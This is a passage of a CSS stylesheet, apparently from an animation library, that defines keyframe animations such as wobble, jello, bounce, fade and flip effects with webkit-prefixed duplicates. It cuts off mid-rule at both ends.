transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: none;
transform: none;
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none;
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
@keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none;
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center;
}
@-webkit-keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: none;
transform: none;
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: none;
transform: none;
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: none;
transform: none;
}
}
@keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: none;
transform: none;
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9);
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
